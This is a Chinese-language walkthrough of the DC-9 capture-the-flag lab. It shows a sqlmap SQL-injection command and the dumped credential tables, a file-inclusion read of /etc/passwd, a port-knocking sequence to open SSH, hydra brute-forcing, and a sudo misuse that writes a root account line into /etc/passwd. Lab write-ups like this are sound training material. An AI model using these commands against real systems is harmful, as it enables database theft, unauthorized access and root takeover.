DC-9
1 信息收集
先扫端口,只开了80
{"ip":"192.168.68.210","port":80,"service":"http","Banner":"","url":"http://192.168.68.210:80"}
{"url":"http://192.168.68.210:80","StatusCode":200,"Title":"Example.com-StaffDetails-Welcome","HeaderDigest":"server:Apache/2.4.38 (Debian)","Length":917,"KeywordFinger":"","HashFinger":""}
2 看看web
今天赶着写论文,就直接开扫,不手动测了,一堆工具一把梭哈
扫到个sql注入

burp抓包,保存到文件,sqlmap一把梭,时间盲注真的慢
sqlmap -r sql.txt -p search --tamper=space2comment --threads 10 --time-sec --dbs
数据库
available databases [3]:
[*] information_schema
[*] Staff
[*] users
- UserDetails
看了下wp,发现有union注入,但我拿sqlmap跑了几遍都没有跑出来
后来发现是it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] n 这个默认选项会减少请求,导致测不出来

union快多了,dump数据
users - UserDetails
+----+------------+---------------+---------------------+-----------+-----------+
| id | lastname | password | reg_date | username | firstname |
+----+------------+---------------+---------------------+-----------+-----------+
| 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary |
| 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie |
| 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred |
| 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney |
| 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom |
| 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry |
| 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma |
| 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty |
| 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler |
| 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey |
| 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel |
| 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross |
| 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica |
| 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe |
| 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter |
| 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald |
| 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott |
+----+------------+---------------+---------------------+-----------+-----------+
Staff - StaffDetails
+----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+
| id | email | phone | lastname | reg_date | firstname | position |
+----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+
| 1 | marym@example.com | 46478415155456 | Moe | 2019-05-01 17:32:00 | Mary | CEO |
| 2 | julied@example.com | 46457131654 | Dooley | 2019-05-01 17:32:00 | Julie | Human Resources |
| 3 | fredf@example.com | 46415323 | Flintstone | 2019-05-01 17:32:00 | Fred | Systems Administrator |
| 4 | barneyr@example.com | 324643564 | Rubble | 2019-05-01 17:32:00 | Barney | Help Desk |
| 5 | tomc@example.com | 802438797 | Cat | 2019-05-01 17:32:00 | Tom | Driver |
| 6 | jerrym@example.com | 24342654756 | Mouse | 2019-05-01 17:32:00 | Jerry | Stores |
| 7 | wilmaf@example.com | 243457487 | Flintstone | 2019-05-01 17:32:00 | Wilma | Accounts |
| 8 | bettyr@example.com | 90239724378 | Rubble | 2019-05-01 17:32:00 | Betty | Junior Accounts |
| 9 | chandlerb@example.com | 189024789 | Bing | 2019-05-01 17:32:00 | Chandler | President - Sales |
| 10 | joeyt@example.com | 232131654 | Tribbiani | 2019-05-01 17:32:00 | Joey | Janitor |
| 11 | rachelg@example.com | 823897243978 | Green | 2019-05-01 17:32:00 | Rachel | Personal Assistant |
| 12 | rossg@example.com | 6549638203 | Geller | 2019-05-01 17:32:00 | Ross | Instructor |
| 13 | monicag@example.com | 8092432798 | Geller | 2019-05-01 17:32:00 | Monica | Marketing |
| 14 | phoebeb@example.com | 43289079824 | Buffay | 2019-05-01 17:32:02 | Phoebe | Assistant Janitor |
| 15 | scoots@example.com | 454786464 | McScoots | 2019-05-01 20:16:33 | Scooter | Resident Cat |
| 16 | janitor@example.com | 65464646479741 | Trump | 2019-12-23 03:11:39 | Donald | Replacement Janitor |
| 17 | janitor2@example.com | 47836546413 | Morrison | 2019-12-24 03:41:04 | Scott | Assistant Replacement Janitor |
+----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+
Staff - Users
+--------+----------------------------------+----------+
| UserID | Password | Username |
+--------+----------------------------------+----------+
| 1 | 856f5de590ef37314e7c3bdf6f8a66dc | admin |
+--------+----------------------------------+----------+
Users数据库里的账号密码用不了,admin的密码是哈希,解密transorbital1

登录之后发现,页面底部有个文件不存在的提示,没找到问题出在哪,先看看功能点

添加个记录,用php写echo,发现没有解析(注释是chrome自动注释的),那说明这条路是走不通的

那就看看是不是存在文件包含,拿fuzz字典跑了下,找到参数是file

看了下,这不是和上面users库里的数据对的上了吗,但没有发现ssh服务
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
用nmap又扫了下,可能有防火墙

先用linux常见路径跑一下,日志路径也没找到,看了下wp,这里要看knockd,功能类似于暗号,有意思
[options]
UseSyslog
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn

7469,8475,9842 正序访问后,开放22端口,逆序访问关闭22端口
使用knock(kali不自带,需要apt安装)成功打开ssh(账号密码是从数据库表里选的,有的登陆不上)
3 提权
在home下发现一个文件,偷偷记下来的密码

比对了一下,有两个是在数据库里存在的,剩下四个没有
BamBam01/bettyr: 密码错误
Passw0rd/joeyt: 密码正确
smellycats/?
P0Lic#10-4/?
B4-Tru3-001/?
4uGU5T-NiGHts/?
我把账号密码都存到txt里,用hydra跑了一下

切换上去收集信息,sudo -l看了下,有了

运行看了下,是把read的内容添加到kkk

那加账号就可以了,写了个空密码r3::0:0:::/bin/bash账号上去,切换不过去,需要密码,拿kali的密码直接试了下不得行
看了下生成方法
openssl passwd -1 -salt r3col3 123456
r3col3:$1$r3col3$EyiRs9GapntvhCGvfIK90/:0:0::/root:/bin/bash
# 写入
echo "r3col3:\$1\$r3col3$EyiRs9GapntvhCGvfIK90/:0:0::/root:/bin/bash" > ./kkk
sudo /opt/devstuff/dist/test/test ./kkk /etc/passwd
DC系列靶场结束。



